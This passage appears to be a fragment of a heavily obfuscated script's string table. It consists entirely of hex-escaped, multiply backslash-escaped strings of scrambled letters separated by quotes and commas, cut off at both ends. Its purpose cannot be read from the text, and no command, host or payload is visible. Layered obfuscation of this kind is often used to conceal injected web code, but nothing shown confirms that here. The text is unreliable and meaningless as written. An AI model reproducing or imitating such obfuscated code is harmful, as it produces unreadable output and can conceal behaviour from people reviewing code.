\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x